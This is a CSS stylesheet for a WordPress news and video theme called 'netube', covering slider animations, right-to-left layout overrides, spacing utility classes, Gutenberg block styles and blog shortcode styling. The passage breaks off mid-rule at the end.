@-webkit-keyframes header_sticky {
    0% {
        margin-top: -120px;
        opacity: 0;
    }
    50% {
        margin-top: -64px;
        opacity: 0;
    }
    100% {
        margin-top: 0;
        opacity: 1;
    }
}
@keyframes header_sticky {
    0% {
        margin-top: -120px;
        opacity: 0;
    }
    50% {
        margin-top: -64px;
        opacity: 0;
    }
    100% {
        margin-top: 0;
        opacity: 1;
    }
}
/*Slider Animation*/
.owl-carousel.owl-drag .owl-item.center .netube-block-overlay div:nth-child(1) {
    -webkit-animation: fadeInUp 300ms linear 300ms both;
    -moz-animation: fadeInUp 300ms linear 300ms both;
    -o-animation: fadeInUp 300ms linear 300ms both;
    -ms-animation: fadeInUp 300ms linear 300ms both;
    animation: fadeInUp 300ms linear 300ms both;
}
.owl-carousel.owl-drag .owl-item.center .netube-block-overlay div:nth-child(2) {
-webkit-animation: fadeInUp 300ms linear 600ms both;
    -moz-animation: fadeInUp 300ms linear 600ms both;
    -o-animation: fadeInUp 300ms linear 600ms both;
    -ms-animation: fadeInUp 300ms linear 600ms both;
    animation: fadeInUp 300ms linear 600ms both;
}
.owl-carousel.owl-drag .owl-item.center .netube-block-overlay div:nth-child(3) {
webkit-animation: fadeInUp 300ms linear 900ms both;
    -moz-animation: fadeInUp 300ms linear 900ms both;
    -o-animation: fadeInUp 300ms linear 900ms both;
    -ms-animation: fadeInUp 300ms linear 900ms both;
    animation: fadeInUp 300ms linear 900ms both;
}
.owl-carousel.owl-drag .owl-item.center .netube-block-overlay div:nth-child(4) {
webkit-animation: fadeInUp 300ms linear 1200ms both;
    -moz-animation: fadeInUp 300ms linear 1200ms both;
    -o-animation: fadeInUp 300ms linear 1200ms both;
    -ms-animation: fadeInUp 300ms linear 1200ms both;
    animation: fadeInUp 300ms linear 1200ms both;
}
.owl-carousel.owl-drag .owl-item.center .netube-block-overlay div:nth-child(5) {
webkit-animation: fadeInUp 300ms linear 1500ms both;
    -moz-animation: fadeInUp 300ms linear 1500ms both;
    -o-animation: fadeInUp 300ms linear 1500ms both;
    -ms-animation: fadeInUp 300ms linear 1500ms both;
    animation: fadeInUp 300ms linear 1500ms both;
}

/*--------------------------------------------------------------
24.	RTL( Right to Left ) Styles
--------------------------------------------------------------*/
.rtl {
    direction: rtl;
}
/*RTL Float*/
.rtl .pull-left,
.rtl .page-title-inner .pull-left {
    float: right;
    text-align: right;
}
.rtl .pull-right {
    float: left;
	text-align:left;
}
.rtl .page-title-inner > div  {
	float:none;
}
.rtl .netube-single-post .post-comments .comment-text {
    margin-right: 15px;
}
.rtl .post-box-title {
    margin-bottom: 25px;
}
.rtl .search-toggle-wrap, .rtl .widget .side-item-text {
    padding-right: 15px;
    text-align: right;
}
.rtl .mobile-header-inner > .custom-container {
    clear: both;
    float: none;
    overflow: hidden;
}
.rtl .nav.pull-center {
    float: right;
}
.rtl ul.netube-mobile-menu li.menu-item {
    text-align: right;
}

/*search */
.rtl .close.full-bar-search-toggle {
    left: 16px;
    right: auto;
}
.rtl .nav.news-tabs {
    left: 0;
    right: auto;
    text-align: left;
}
/*RTL Btn*/
.rtl blockquote.blockquote {
	border-left: none;
}
/*RTL Main Menu*/
.rtl .netube-main-menu li a.dropdown-toggle:after {
    margin-right: 8px;
}
.rtl .netube-header .topbar-items.nav ul > li.menu-item > a:after {
    left: -10px;
}
.rtl span.menu-icon,
.rtl .post-tags-before {
	padding-left: 10px;
}
.rtl ul.dropdown-menu > li .post-thumb-wrapper .category-tag {
    padding: 4px 10px;
}
.rtl .netube-main-menu .dropdown-menu .dropdown-menu {
    top: 0;
    right: 100%;
}
.rtl ul.dropdown-menu > li, .rtl ul.mega-child-dropdown-menu > li {
    text-align: right;
}
.rtl .mega-dropdown-menu > li {
    float: right;
}
.rtl .mega-dropdown-menu .netube-block .news-tabs {
    text-align: left;
}
.rtl .dropdown-menu li.dropdown:after {
    content: "\e64a";
    left: 15px;
    right: auto;
    top: 10px;
}
.rtl span.menu-tag {
    display: inline-block;
    padding: 5px 8px;
    line-height: 1;
    margin: 0 7px 0px 0;
}
.rtl .site-footer ul.social-icons > li:first-child > a {
    margin-right: 0;
}
.rtl .dropdown-menu.cart-dropdown-menu {
    left: 0;
    right: auto;
}
.rtl .netube-header ul.dropdown-menu > li > a:hover {
	padding-right:20px;
	padding-left:0px;
}
.rtl .mini-cart-items > a > i {
    display: inline-block;
}
/*Sticky Header*/
.rtl .zmm-dropdown-toggle {
    left: 0;
    right: auto;
}
.rtl .nav.news-tabs > li:last-child > a {
    padding-left: 0;
}
.rtl .full-search-wrapper .input-group-btn {
    border-radius: 57.5px 0 0 57.5px;
}
.rtl .netube-slider-nav .slide-nav > li > a {
    transform: rotate(180deg);
    backface-visibility: hidden;
}
.rtl .banner-author-meta a:last-child {
    padding-right: 0;
}
.rtl .netube_most_view_post_widget .most-viewed-posts {
    text-align: right;
}
.rtl .single-post-template blockquote {
    font-size: 14px;
    border-right: solid #676767 5px;
    border-left: 0;
    padding-left: 0;
    padding-right: 30px;
}
/*Sliders*/
/*Portfolio*/
.rtl .portfolio-icons p a:last-child {
    margin-right: 6px;
}
/*Related Slider*/
.rtl .related-slider-wrapper .related-meta > div {
    padding-right: 0;
}
.rtl .widget .nav.social-icons {
    text-align: right;
}
/*RTL Meta Icons*/

.rtl .post-meta .post-author .author-img img {
    margin-left: 0;
    margin-right: 10px;
}
.rtl .post-meta .nav .nav-item, .rtl .nav.comments-share > li, .rtl .comments-like-nav > li {
    padding: 0 0px 0 12px;
}
.rtl .post-meta .post-fav-wrap li.nav-item {
    padding-left: 0 !important;
}
.rtl span.like-count, .rtl span.dlike-count {
    padding: 0 7px 0 0px;
}

/*RTL Widgets*/
.rtl .zozo_advance_tab_post_widget .post-item > .post-item-desc {
    padding-right: 20px;
}
.rtl .site-footer .widget .widget-title, 
.rtl .tab-content, .rtl .zozo_advance_tab_post_widget .post-item > .post-item-desc  {
    text-align: right;
}
.rtl .widget.widget_archive li a,
.rtl .widget .author-counts a {
    display: inline-block;
}
.rtl .comments-wrap > * i {
    margin-right: 0;
    margin-left: 6px;
}
.rtl i.icon {
	padding-left: 10px;
	padding-right: 0;
}
.rtl .widget.netube_latest_post_widget li .side-image,.rtl .netube_popular_post_widget li .side-image {
	float:right;
}
.rtl .widget.netube_latest_post_widget img {
    margin: 0 0px 10px 0;
}	
/*blog*/
.rtl span.before-icon {
    padding-left: 10px;
    display: inline-block;
    padding-right: 0;
}
.rtl .comments-count-wrap > span:first-child {
    margin-right: 0;
    margin-left: 8px;
	padding: 0;
}
.rtl.single-post {
    text-align: right;
}
.rtl .post-meta .post-author .author-img {
    margin-left: 10px;
}
.rtl ul.post-meta.right-meta,
.rtl .widget_categories span.cat-count {
    float: left;
}
.rtl span.dropcap {
    float: right;
    margin: 2px 0px 0 13px;
}
/*Rtl For widgets */
.rtl .mr-3 {
    margin-right: 0 !important;
    margin-left: 1em;
}
.rtl .contact-widget > p > span {
    margin-right: 0;
    margin-left: 10px;
}
.rtl .contact-widget-info > p > span:first-child {
    float: right;
	margin:0;
}
.rtl .vc_row .wpb_content_element .netube-block-post .post-format-icon, 
.rtl .widget-area .widget .netube-block-post .post-format-icon {
    right: 0;
    left: auto;
}
.rtl .widget_categories .cat-item {
    text-align: right;
}
.rtl .widget .widget-title:before {
    right: 0;
}
.rtl .widget .side-item-text .side-item-meta span {
    padding-right: 0px;
}
.rtl .widget-title {
	text-align: right;
}
.rtl footer.site-footer {
    text-align: right;
}
/*latest post*/
.rtl .widget .comments-wrap > * {
    margin-left: 12px;
    margin-right: 0;
}
.rtl .widget.netube_latest_post_widget li .side-image .side-noimg,
.rtl .netube_popular_post_widget li .side-image .side-noimg {
    margin-left: 10px;
	margin-right:0;
}
.rtl .widget.netube_latest_post_widget img, 
.rtl .widget.netube_popular_post_widget img {
    margin: 0 0px 15px 0;
}
.rtl .search-form .input-group .form-control:focus {
    border-left: 0;
    border-right: 1px solid;
}
.rtl .search-form .input-group .form-control {
    border-left: 0;
    border-right: 1px solid #eee;
}
/*Cart*/
.rtl .cart-dropdown-menu {
    right: auto;
    left: 0;
}
.rtl .cart-dropdown-menu>li .product-thumbnail {
    margin-right: 0;
    margin-left: 10px;
}
.rtl .cart-dropdown-menu .product-remove {
    left: 0;
    right: auto;
}
.rtl .mini-cart-items .ti-shopping-cart {
    display: inline-block;
}
/*Shop*/
.rtl .woo-top-meta select {
    background-position: 16px center;
}
.rtl.woocommerce .product .price {
    text-align: right;
}
.rtl.woocommerce .product .price del,
.rtl.woocommerce ul.products li.product .price del {
    float: right;
    padding-left: 10px;
    padding-right: 0;
}
.rtl.woocommerce ul.cart_list li img,
.rtl.woocommerce ul.product_list_widget li img {
    float: right;
    margin-left: 10px;
    margin-right: 0;
}
/* ================================================================
 * SPACINGS
 * ================================================================ */
.padding-none{padding:0!important}.padding-top-none{padding-top:0!important}.padding-bottom-none{padding-bottom:0!important}.padding-left-none{padding-left:0!important}.padding-right-none{padding-right:0!important}.padding-top-10{padding-top:10px}.padding-top-20{padding-top:20px}.padding-top-30{padding-top:30px}.padding-top-40{padding-top:40px}.padding-top-50{padding-top:50px}.padding-top-60{padding-top:60px}.padding-top-70{padding-top:70px}.padding-top-75{padding-top:75px}.padding-top-80{padding-top:80px}.padding-top-90{padding-top:90px}.padding-top-100{padding-top:100px}.padding-top-110{padding-top:110px}.padding-bottom-none{padding-bottom:0px}.padding-bottom-10{padding-bottom:10px}.padding-bottom-20{padding-bottom:20px}.padding-bottom-30{padding-bottom:30px}.padding-bottom-40{padding-bottom:40px}.padding-bottom-50{padding-bottom:50px}.padding-bottom-60{padding-bottom:60px}.padding-bottom-70{padding-bottom:70px}.padding-bottom-75{padding-bottom:75px}.padding-bottom-80{padding-bottom:80px}.padding-bottom-90{padding-bottom:90px}.padding-bottom-100{padding-bottom:100px}.padding-bottom-110{padding-bottom:110px}.padding-10{padding:10px}.padding-20{padding:20px}.padding-30{padding:30px}.padding-40{padding:40px}.padding-50{padding:50px}.padding-60{padding:60px}.padding-70{padding:70px}.padding-75{padding:75px}.padding-80{padding:80px}.padding-90{padding:90px}.padding-100{padding:100px}.padding-110{padding:110px}.padding-tb-10{padding-top:10px;padding-bottom:10px}.padding-tb-0{padding-top:0px;padding-bottom:0px}.padding-tb-20{padding-top:20px;padding-bottom:20px}.padding-tb-30{padding-top:30px;padding-bottom:30px}.padding-tb-40{padding-top:40px;padding-bottom:40px}.padding-tb-50{padding-top:50px;padding-bottom:50px}.padding-tb-60{padding-top:60px;padding-bottom:60px}.padding-tb-70{padding-top:70px;padding-bottom:70px}.padding-tb-75{padding-top:75px;padding-bottom:75px}.padding-tb-80{padding-top:80px;padding-bottom:80px}.padding-tb-90{padding-top:90px;padding-bottom:90px}.padding-tb-100{padding-top:100px;padding-bottom:100px}.padding-tb-110{padding-top:110px;padding-bottom:110px}.padding-lr-10{padding-left:10px;padding-right:10px}.padding-lr-20{padding-left:20px;padding-right:20px}.padding-lr-30{padding-left:30px;padding-right:30px}.padding-lr-40{padding-left:40px;padding-right:40px}.padding-lr-50{padding-left:50px;padding-right:50px}.padding-lr-60{padding-left:60px;padding-right:60px}.padding-lr-70{padding-left:70px;padding-right:70px}.padding-lr-75{padding-left:75px;padding-right:75px}.padding-lr-80{padding-left:80px;padding-right:80px}.padding-lr-90{padding-left:90px;padding-right:90px}.padding-lr-100{padding-left:100px;padding-right:100px}.padding-lr-110{padding-left:110px;padding-right:110px}.margin-none{margin:0!important}.margin-top-none{margin-top:0!important}.margin-bottom-none{margin-bottom:0!important}.margin-left-none{margin-left:0!important}.margin-right-none{margin-right:0!important}.margin-top-1{margin-top:1px}.margin-top-2{margin-top:2px}.margin-top-3{margin-top:3px}.margin-top-4{margin-top:4px}.margin-top-5{margin-top:5px}.margin-top-6{margin-top:6px}.margin-top-7{margin-top:7px}.margin-top-8{margin-top:8px}.margin-top-9{margin-top:9px}.margin-top-10{margin-top:10px}.margin-top-15{margin-top:15px}.margin-top-20{margin-top:20px}.margin-top-25{margin-top:25px}.margin-top-30{margin-top:30px}.margin-top-35{margin-top:35px}.margin-top-40{margin-top:40px}.margin-top-50{margin-top:50px}.margin-top-60{margin-top:60px}.margin-top-70{margin-top:70px}.margin-top-75{margin-top:75px}.margin-top-80{margin-top:80px}.margin-top-90{margin-top:90px}.margin-top-100{margin-top:100px}.margin-top-110{margin-top:110px}.margin-top-125{margin-top:125px}.margin-top-130{margin-top:130px}.margin-top-150{margin-top:150px}.margin-bottom-0{margin-bottom:0px!important}.margin-bottom-10{margin-bottom:10px!important}.margin-bottom-20{margin-bottom:20px!important}.margin-bottom-30{margin-bottom:30px!important}.margin-bottom-40{margin-bottom:40px!important}.margin-bottom-50{margin-bottom:50px}.margin-bottom-60{margin-bottom:60px}.margin-bottom-70{margin-bottom:70px}.margin-bottom-75{margin-bottom:75px!important}.margin-bottom-80{margin-bottom:80px}.margin-bottom-90{margin-bottom:90px}.margin-bottom-100{margin-bottom:100px}.margin-bottom-110{margin-bottom:110px}.margin-10{margin:10px}.margin-20{margin:20px}.margin-30{margin:30px}.margin-40{margin:40px}.margin-50{margin:50px}.margin-60{margin:60px}.margin-70{margin:70px}.margin-75{margin:75px}.margin-80{margin:80px}.margin-90{margin:90px}.margin-100{margin:100px}.margin-110{margin:110px}.margin-tb-10{margin-top:10px;margin-bottom:10px}.margin-tb-20{margin-top:20px;margin-bottom:20px}.margin-tb-30{margin-top:30px;margin-bottom:30px}.margin-tb-40{margin-top:40px;margin-bottom:40px}.margin-tb-50{margin-top:50px;margin-bottom:50px}.margin-tb-60{margin-top:60px;margin-bottom:60px}.margin-tb-70{margin-top:70px;margin-bottom:70px}.margin-tb-75{margin-top:75px;margin-bottom:75px}.margin-tb-80{margin-top:80px;margin-bottom:80px}.margin-tb-90{margin-top:90px;margin-bottom:90px}.margin-tb-100{margin-top:100px;margin-bottom:100px}.margin-tb-110{margin-top:110px;margin-bottom:110px}.margin-lr-10{margin-left:10px;margin-right:10px}.margin-lr-20{margin-left:20px;margin-right:20px}.margin-lr-30{margin-left:30px;margin-right:30px}.margin-lr-40{margin-left:40px;margin-right:40px}.margin-lr-50{margin-left:50px;margin-right:50px}.margin-lr-60{margin-left:60px;margin-right:60px}.margin-lr-70{margin-left:70px;margin-right:70px}.margin-lr-75{margin-left:75px;margin-right:75px}.margin-lr-80{margin-left:80px;margin-right:80px}.margin-lr-90{margin-left:90px;margin-right:90px}.margin-lr-100{margin-left:100px;margin-right:100px}.margin-lr-110{margin-left:110px;margin-right:110px}
.padding-right-30{padding-right: 30px;}
.padding-left-50{padding-left: 50px;}
.margin-top-minus-150{margin-top: -150px;}.margin-top-minus-90{margin-top: -90px;}

/*Unit Test*/
table {
    margin: 15px 0;
    width: 100%;
    text-align: center;
}
table.wp-block-table.has-fixed-layout {
    width: auto;
}
table td, table th, .wp-block-table td, .wp-block-table th {
    border: 1px solid #e1e1e1;
    padding: 8px 10px;
}
th {
    text-align: left;
}
ol ul, .entry-content > ul, .comment-text ul, .type-page > ul, .entry-content > ul ul, .comment-text ul ul, .type-page > ul ul {
    list-style: disc;
    margin-left: 15px;
    padding-left: 15px;
}
.comment-meta > ul, .comment-meta > ol {
    margin-bottom: 16px;
}
ul.comments .media-body {
    overflow: auto;
}
.gallery-item {
    display: inline-block;
    text-align: center;
    vertical-align: top;
    margin: 0 0 1.5em;
    padding: 0 1em 0 0;
    width: 33%;
}
.gallery-item a img {
    display: block;
    -webkit-transition: -webkit-filter 0.2s ease-in;
    transition: -webkit-filter 0.2s ease-in;
    transition: filter 0.2s ease-in;
    transition: filter 0.2s ease-in, -webkit-filter 0.2s ease-in;
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
}
.gallery-item a:hover img, .gallery-item a:focus img {
    -webkit-filter: opacity(60%);
    filter: opacity(60%);
}
.page-links {
    clear: both;
    float: none;
    padding-top: 10px;
	margin-bottom: 20px;
}
.page .post-comments {
    margin-top: 30px;
}
ul.comments .comment-respond {
    margin-bottom: 30px;
}

/* Extra Styles */
.post-thumb-wrapper .post-meta .category-tag, 
.post-category .category-tag.category-tag-classic {
    position: relative;
}

.most-viewed-post-image .most-viewed-index {
    background-color: #333;
    border-radius: 30% 70% 70% 30% / 30% 30% 70% 70%;
    color: #fff;
    height: 28px;
    left: 0;
    line-height: 23px;
    position: absolute;
    text-align: center;
    top: -12px;
    width: 28px;
	font-size: 11px;
	transition: all 0.4s ease-in-out 0s;
    -moz-transition: all 0.4s ease-in-out 0s;
    -webkit-transition: all 0.4s ease-in-out 0s;
    -o-transition: all 0.4s ease-in-out 0s;
    -ms-transition: all 0.4s ease-in-out 0s;
}
.most-viewed-post-item:hover span.most-viewed-index {
    background: #000;
}
.secondary-menu-area-inner .most-viewed-post-image .most-viewed-index {
    left: 18px;
    top: 3px;
}
.video-poster.post-list-thumb {
    position: relative;
}
.video-poster ul.list-inline {
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
	padding: 0 15px;
}
.video-poster ul.list-inline > li {
    display: inline-block;
    vertical-align: middle;
    color: #fff;
}
.player-type-3 ul.video-playlist-slide {
    max-width: 650px;
    margin: 0 auto;
}
.player-type-3 .video-playlist-slider {
	background: #444;
}
ul.slide-nav.list-inline.text-seperate {
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
    left: 0;
    right: 0;
}
ul.slide-nav.list-inline.text-seperate > li:first-child {
    left: 0;
    position: absolute;
}
ul.slide-nav.list-inline.text-seperate > li:last-child {
    position: absolute;
    right: 0;
}
span.post-promotion {
	position: absolute;
	top: 0;
	left: 0;
	margin: 4px;
	padding: 0 10px;
	background: #333;
	color: #fff;
}
span.post-promotion:after {
    position: absolute;
    content: "";
    height: 100%;
    width: 100%;
    background: #333;
    left: 0;
    right: 0;
    z-index: 0;
	animation: blast-toggle-animate 1.2s ease-in infinite forwards;
}
@keyframes blast-toggle-animate {
	0% {
		transform: scale(0);
		opacity: 0.8; 
	}
	100% {
		transform: scale(2);
		opacity: 0;
	}
}

/* Secondary Wrapper Extra Style */
span.secondary-left-overlay, span.secondary-right-overlay {
    top: 0;
    position: fixed;
    z-index: 9999;
    height: 100%;
    opacity: 0;
    width: 100%;
    visibility: hidden;
    -webkit-transition: all .4s ease-in .8s;
    -o-transition: all .4s ease-in .8s;
    transition: all .4s ease-in .8s;
    background: #000;
}
span.secondary-left-overlay {
	right: 100%;
}
span.secondary-right-overlay {
	left: 100%;
}
.secondary-active span.secondary-left-overlay, .secondary-active span.secondary-right-overlay {
    opacity: .9;
    visibility: visible;
    -webkit-transition: all .8s ease-out 0s;
    -o-transition: all .8s ease-out 0s;
    transition: all .8s ease-out 0s;
    right: 0;
}
.secondary-active span.secondary-left-overlay {
	right: 0;
}
.secondary-active span.secondary-right-overlay {
	left: 0;
} 

/* Gutenberg Styles */
.entry-content .has-huge-font-size, .entry-content .has-larger-font-size {
	font-size: 48px;
	line-height: 1.6;
}
.entry-content .wp-block-video {
    max-width: calc(6 * (100vw / 12) - 28px);
}
.entry-content .wp-block-video video {
    width: 100%;
	max-width: 100%;
}

.entry-content .has-small-font-size,
.entry-content .has-regular-font-size,
.entry-content .has-large-font-size, 
.entry-content .has-regular-font-size, 
.entry-content .has-larger-font-size {
	line-height: 1.6;
}
.page-has-no-sidebar .entry-content > *.alignwide, .page-has-no-sidebar .entry-summary > *.alignwide {
    margin-left: -45px;
    margin-right: -45px;
    clear: both;
}
.entry-content > *.alignwide, .entry-summary > *.alignwide,
.entry-content > *.alignfull, .entry-summary > *.alignfull {
    margin-left: -45px;
    margin-right: -45px;
    width: auto;
    max-width: 110%;
}
.entry-content > *.wp-block-media-text.alignwide {
    margin-left: auto;
    margin-right: auto;
}
.single-post-template article.post .wp-block-cover-text > a {
    color: #fff;
}
.entry-content .wp-block-gallery.alignwide.columns-4 {
    width: 100%;
    margin: 0;
}
.entry-content .wp-block-quote[style*="text-align:right"]:not(.is-large):not(.is-style-large):before, .entry-content .wp-block-quote[style*="text-align: right"]:not(.is-large):not(.is-style-large):before {
    right: -32px;
    left: auto;
}
.single-post-template .has-cyan-bluish-gray-background-color.has-cyan-bluish-gray-background-color blockquote {
    padding: 0;
    border: none;
    margin: 0 auto;
}
.wp-block-image img {
    margin-left: 0;
}
.single-post-template .has-cyan-bluish-gray-background-color.has-cyan-bluish-gray-background-color blockquote:before {
    content: none;
}
@media only screen and (min-width: 768px) {
  .page-has-no-sidebar .entry-content > *.alignwide,
  .page-has-no-sidebar .entry-summary > *.alignwide {
    width: auto;
    max-width: 1000%;
  }
}

.page-has-no-sidebar .entry-content > *.alignfull,
.page-has-no-sidebar .entry-summary > *.alignfull {
  position: relative;
  width: calc( 100% + (2 * 1rem));
  max-width: calc( 100% + (2 * 1rem));
  clear: both;
  padding: 0;
}
.wp-block-text-columns .wp-block-column,
.wp-block-columns .wp-block-column {
    padding: 0 15px;
}

@media only screen and (min-width: 768px) {
  .page-has-no-sidebar .entry-content > *.alignfull,
  .page-has-no-sidebar .entry-summary > *.alignfull {
	margin-left: calc(50% - 50vw);
    margin-right: calc(50% - 50vw);
    width: auto;
    max-width: 1000%;
  }
}

.entry-content > *.alignleft,
.entry-summary > *.alignleft {
  float: left;
  max-width: calc(5 * (100vw / 12));
  margin-top: 0;
  margin-left: 0;
  margin-right: 1rem;
}

@media only screen and (min-width: 768px) {
  .entry-content > *.alignleft,
  .entry-summary > *.alignleft {
    max-width: calc(4 * (100vw / 12));
    margin-right: calc(2 * 1rem);
  }
}

.entry-content > *.alignright,
.entry-summary > *.alignright {
  float: right;
  max-width: calc(5 * (100vw / 12));
  margin-top: 0;
  margin-right: 0;
  margin-left: 1rem;
}

@media only screen and (min-width: 768px) {
  .entry-content > *.alignright,
  .entry-summary > *.alignright {
    max-width: calc(4 * (100vw / 12));
    margin-right: 0;
    margin-left: calc(2 * 1rem);
  }
}

.entry-content > *.aligncenter,
.entry-summary > *.aligncenter {
  margin-left: auto;
  margin-right: auto;
  text-align: center;
}

@media only screen and (min-width: 768px) {
  .entry-content > *.aligncenter,
  .entry-summary > *.aligncenter {
    max-width: calc(8 * (100vw / 12) - 28px);
  }
  .entry-content > figure.aligncenter {
		margin: 0 auto;
	}
}

@media only screen and (min-width: 1168px) {
  .entry-content > *.aligncenter,
  .entry-summary > *.aligncenter,
  .wp-block-image .aligncenter {
    max-width: calc(6 * (100vw / 12) - 28px);
  }
}

@media only screen and (min-width: 768px) {
  .entry-content > *.aligncenter,
  .entry-summary > *.aligncenter {
    margin-left: auto;
    margin-right: auto;
  }
}
.wp-block-file .wp-block-file__button, .wp-block-button:not(.is-style-outline) .wp-block-button__link:not(.has-text-color) {
	color: #fff;
}
.wp-block-button.is-style-outline .wp-block-button__link:not(.has-text-color):hover {
	color: #333;
}
.wp-block-file .wp-block-file__button, .wp-block-button:not(.is-style-outline) .wp-block-button__link:not(.has-background):hover {
	background-color: #333;
}
.editor-block-list__layout .editor-block-list__block .wp-block-file .wp-block-file__button:hover, 
.editor-block-list__layout .editor-block-list__block .wp-block-button:not(.is-style-outline) .wp-block-button__link:active, 
.editor-block-list__layout .editor-block-list__block .wp-block-button:not(.is-style-outline) .wp-block-button__link:focus, 
.editor-block-list__layout .editor-block-list__block .wp-block-button:not(.is-style-outline) .wp-block-button__link:hover {
	background-color: #333;
	color: #fff;
}
figure.wp-block-pullquote {
    border: none;
}
ul.wp-block-gallery {
    padding: 0;
	margin: 0;
}
.wp-block-quote.is-large, .wp-block-quote.is-style-large,
.wp-block-quote:not(.is-large):not(.is-style-large), .wp-block-freeform blockquote,
.wp-block-quote:not(.is-large):not(.is-style-large) {
    padding: 0 0 0 110px;
    margin: 32px 0;
}
.wp-block-quote.is-large cite, .wp-block-quote.is-large footer, .wp-block-quote.is-style-large cite, .wp-block-quote.is-style-large footer {
    font-size: 16px;
}
.wp-block-pullquote:not(.is-style-solid-color) {
    margin-top: 30px;
}
.wp-block-pullquote:not(.is-style-solid-color) blockquote {
    margin: 14px;
}
.wp-block-quote:not(.is-large):not(.is-style-large):before, .wp-block-freeform blockquote:before,
.wp-block-quote.is-large:before, .wp-block-quote.is-style-large:before,
.single-post-template blockquote:before,
blockquote:before {
    content: "";
    font-family: 'themify';
    font-size: 20px;
    content: "\e67f";
    color: #fff;
    font-style: normal;
    position: absolute;
    top: -32px;
    left: -32px;
    right: 0;
    text-align: center;
    width: 60px;
    height: 60px;
    line-height: 56px;
    border-radius: 30% 70% 70% 30%/30% 30% 70% 70%;
}
.wp-block-quote:not(.is-large):not(.is-style-large), .wp-block-freeform blockquote {
    padding: 44px 40px 40px;
    margin: 80px 30px 55px;
    border: double 6px #efefef;
    position: relative;
    color: #676767;
    font-size: 16px;
    background: 0 0;
    font-style: italic;
    line-height: 30px;
}
.wp-block-quote.is-large, .wp-block-quote.is-style-large, blockquote {
	padding: 44px 40px 40px;
    margin: 80px 30px 55px;
    border: double 6px #efefef;
    position: relative;
    color: #111;
    font-size: 16px;
    background: 0 0;
    font-style: italic;
    line-height: 33px;
}
figure.wp-block-pullquote.alignleft blockquote {
	text-align: left;
}
figure.wp-block-pullquote.alignright blockquote {
	text-align: right;
}
figure.wp-block-pullquote.alignfull blockquote {
    background: #fff;
    margin: 35px;
}
.wp-block-pullquote p {
    font-size: 28px;
    line-height: 1.6;
}
.wp-block-embed {
    clear: both;
}
.page-has-no-sidebar .wp-block-embed iframe {
    width: 100%;
}
.wp-block-image .alignleft {
    float: left;
    margin-right: 2em/*!rtl:end:ignore*/;
}
.wp-block-image .alignright {
    float: right;
    margin-left: 2em/*!rtl:end:ignore*/;
	margin-bottom: 30px;
}
.entry-content .wp-block-cover.alignleft, .entry-summary .wp-block-cover.alignleft,
.entry-content .wp-block-cover.alignright, .entry-summary .wp-block-cover.alignright {
    max-width: 305px;
}
.single-post-template article.post a.wp-block-file__button {
	color: #fff;
}
.single-post-template article.post a.wp-block-file__button:hover, .single-post-template article.post a.wp-block-file__button:focus, .single-post-template article.post a.wp-block-file__button:active,
body .wp-block-file a.wp-block-file__button:hover, body .wp-block-file a.wp-block-file__button:focus, body .wp-block-file a.wp-block-file__button:active {
	color: #fff;
	background-color: #333;
	opacity: 1;
}
@media only screen and (max-width: 768px) {
	.page-has-no-sidebar .entry-content > *.alignfull,
	.page-has-no-sidebar .entry-summary > *.alignfull {
		margin-left: -15px;
		margin-right: -15px;
		width: auto;
	}
	.page-has-no-sidebar .entry-content > *.alignwide, .page-has-no-sidebar .entry-summary > *.alignwide {
		margin-left: 0;
		margin-right: 0;
		clear: both;
	}
	.entry-content > .wp-block-button {
		margin: 0;
		max-width: 100%;
	}
}

/*Post List Vice Versa*/
.post.post-list.post-list-vice-versa .post-list-thumb {
    margin-left: 15px;
    margin-right: 0;
}

/*-------------------------------------------
              NEWS TABLE OF CONTENT
---------------------------------------------*/

/**! 01. Mailchimp Shortcode Styles **/
/**! 02. Blog Shortcode Styles **/
/**! 03. News Styles **/
/**! 04. Section Title Shortcode**/

/*--------------------------------------------------------------
 General Styles
--------------------------------------------------------------*/
.modal-backdrop.show {
    z-index: -1;
}
/*dark*/
.entry-title .post-title, .entry-title a, .client-name, .entry-title {
	color:#222;
}
/*light*/
.blog-dark .entry-title a , .services-dark .entry-title {
	color:#fff;
}
/*--------------------------------------------------------------
01.     Mailchimp Shortcode Styles
--------------------------------------------------------------*/
.mailchimp-wrapper .mc-submit-btn > * {
	margin-right: 6px;
}
.mailchimp-wrapper .mc-submit-btn > *:last-child {
	margin-right: 0;
}
form.mc-form input {
    margin-bottom: 15px;
}
form.mc-form input:last-child {
	margin-bottom: 0;
}
.mc-form > :not(.input-group) > .btn {
    border-radius: 4px;
	-webkit-border-radius: 4px;
	-moz-border-radius: 4px;
	-ms-border-radius: 4px;
	-o-border-radius: 4px;
}
/*--------------------------------------------------------------
02.     Blog Shortcode Styles
--------------------------------------------------------------*/
.blog-wrapper .post-author .author-img {
    display: inline-block;
    margin-right: 5px;
    vertical-align: middle;
	max-width: 20px;
}
.blog-wrapper .blog-inner > div:last-child {
    margin-bottom: 0;
	padding-bottom:15px;
}
.blog-wrapper .owl-carousel div[class^="col-"] {
	padding: 0;
	width: auto;
	max-width: 100%;
}
.blog-wrapper .blog-inner {
    border: 1px solid rgba(0, 0, 0, 0.1);
	margin-bottom:30px;
}
.blog-wrapper .blog-inner > div {
    padding: 0 25px;
    margin-bottom: 15px;
}
.blog-wrapper.blog-style-1 .blog-inner > div {
    padding: 0;
}
.blog-wrapper.blog-dark .blog-inner {
    background: #000000 none repeat scroll 0 0;
    color: #ffffff;
	border: none;
}
.blog-dark .blog-inner a {
    color: #fff;
}
.typo-white .post-title {
    color: #fff;
} 
.blog-dark .entry-title a {
    color: #fff;
}
.blog-wrapper .blog-inner > *:first-child {
    padding-top: 12px;
}
.blog-wrapper .blog-inner > .post-thumb {
    padding-left: 0;
    padding-right: 0;
    padding-top: 0;
}
.blog-wrapper > .row:last-child {
    margin-bottom: 0;
}
.blog-wrapper .read-more:after {
    content: "\e661";
    font-family: 'themify';
    margin: 0 10px;
}
.blog-wrapper .col-lg-12.col-md-12 .blog-inner {
    padding-bottom: 30px;
    border-bottom: 1px solid #eaeaea;
    margin-bottom: 40px;
}
.blog-wrapper > .row:last-child .blog-inner {
    border: 0;
}
/*Blog Style -1 */
.blog-wrapper.blog-style-1 .blog-inner > .post-thumb {
    margin-left: 0;
    margin-right: 0;
}
.blog-wrapper.blog-style-1 .blog-inner {
	border:0;
}
/*dark*/
.blog-wrapper.blog-style-1.blog-dark .blog-inner > div {
    padding: 0 25px;
}
.blog-wrapper.blog-style-1.blog-dark .blog-inner > div:last-child {
	padding-bottom:15px;
}
.blog-wrapper.blog-style-1.blog-dark .blog-inner > div.post-thumb {
	padding:0;
